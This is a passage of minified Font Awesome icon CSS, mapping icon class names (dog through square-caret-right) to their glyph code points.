ontent:"\f471"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-dong-sign:before{content:"\e169"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dove:before{content:"\f4ba"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-download:before{content:"\f019"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-e:before{content:"\45"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elevator:before{content:"\e16d"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-equals:before{content:"\3d"}.fa-eraser:before{content:"\f12d"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-exclamation:before{content:"\21"}.fa-expand:before{content:"\f065"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-eye-slash:before{content:"\f070"}.fa-f:before{content:"\46"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-fan:before{content:"\f863"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-file:before{content:"\f15b"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-excel:before{content:"\f1c3"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-file-medical:before{content:"\f477"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-video:before{content:"\f1c8"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-file-word:before{content:"\f1c2"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-fish:before{content:"\f578"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-florin-sign:before{content:"\e184"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-tree:before{content:"\f802"}.fa-font:before{content:"\f031"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-franc-sign:before{content:"\e18f"}.fa-frog:before{content:"\f52e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-g:before{content:"\47"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-glasses:before{content:"\f530"}.fa-globe:before{content:"\f0ac"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-greater-than:before{content:"\3e"}.fa-greater-than-equal:before{content:"\f532"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-guarani-sign:before{content:"\e19a"}.fa-guitar:before{content:"\f7a6"}.fa-gun:before{content:"\e19b"}.fa-h:before{content:"\48"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-hands-clapping:before{content:"\e1a8"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-handshake:before{content:"\f2b5"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-hashtag:before{content:"\23"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-highlighter:before{content:"\f591"}.fa-hippo:before{content:"\f6ed"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hourglass-2:before,.fa-hourglass-half:before,.fa-hourglass:before{content:"\f254"}.fa-hourglass-empty:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-house-chimney-user:before{content:"\e065"}.fa-house-chimney-window:before{content:"\e00d"}.fa-house-crack:before{content:"\e3b1"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-house-medical:before{content:"\e3b2"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-i:before{content:"\49"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-images:before{content:"\f302"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-italic:before{content:"\f033"}.fa-j:before{content:"\4a"}.fa-jedi:before{content:"\f669"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-joint:before{content:"\f595"}.fa-k:before{content:"\4b"}.fa-kaaba:before{content:"\f66b"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-khanda:before{content:"\f66d"}.fa-kip-sign:before{content:"\e1c4"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-kiwi-bird:before{content:"\f535"}.fa-l:before{content:"\4c"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-lari-sign:before{content:"\e1c8"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-lemon:before{content:"\f094"}.fa-less-than:before{content:"\3c"}.fa-less-than-equal:before{content:"\f537"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-lira-sign:before{content:"\f195"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-location-arrow:before{content:"\f124"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-m:before{content:"\4d"}.fa-magnet:before{content:"\f076"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-manat-sign:before{content:"\e1d5"}.fa-map:before{content:"\f279"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-pin:before{content:"\f276"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-and-venus:before{content:"\f224"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-mask:before{content:"\f6fa"}.fa-mask-face:before{content:"\e1d7"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-medal:before{content:"\f5a2"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-mill-sign:before{content:"\e1ed"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-mitten:before{content:"\f7b5"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-mobile-button:before{content:"\f10b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mug-hot:before{content:"\f7b6"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-music:before{content:"\f001"}.fa-n:before{content:"\4e"}.fa-naira-sign:before{content:"\e1f6"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-not-equal:before{content:"\f53e"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-notes-medical:before{content:"\f481"}.fa-o:before{content:"\4f"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-oil-can:before{content:"\f613"}.fa-om:before{content:"\f679"}.fa-otter:before{content:"\f700"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-p:before{content:"\50"}.fa-pager:before{content:"\f815"}.fa-paint-roller:before{content:"\f5aa"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-palette:before{content:"\f53f"}.fa-pallet:before{content:"\f482"}.fa-panorama:before{content:"\e209"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-passport:before{content:"\f5ab"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-pause:before{content:"\f04c"}.fa-paw:before{content:"\f1b0"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-person-booth:before{content:"\f756"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-peseta-sign:before{content:"\e221"}.fa-peso-sign:before{content:"\e222"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-plug:before{content:"\f1e6"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-plus-minus:before{content:"\e43c"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-puzzle-piece:before{content:"\f12e"}.fa-q:before{content:"\51"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\3f"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-r:before{content:"\52"}.fa-radiation:before{content:"\f7b9"}.fa-rainbow:before{content:"\f75b"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-recycle:before{content:"\f1b8"}.fa-registered:before{content:"\f25d"}.fa-repeat:before{content:"\f363"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-republican:before{content:"\f75e"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-ribbon:before{content:"\f4d6"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-route:before{content:"\f4d7"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-rupiah-sign:before{content:"\e23d"}.fa-s:before{content:"\53"}.fa-sailboat:before{content:"\e445"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-school:before{content:"\f549"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-screwdriver:before{content:"\f54a"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-scroll:before{content:"\f70e"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-sd-card:before{content:"\f7c2"}.fa-section:before{content:"\e447"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-server:before{content:"\f233"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before,.fa-shield-blank:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-shoe-prints:before{content:"\f54b"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-shower:before{content:"\f2cc"}.fa-shrimp:before{content:"\e448"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-sim-card:before{content:"\f7c4"}.fa-sink:before{content:"\e06d"}.fa-sitemap:before{content:"\f0e8"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-spa:before{content:"\f5bb"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-spray-can:before{content:"\f5bd"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-square:before{content:"\f0c8"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"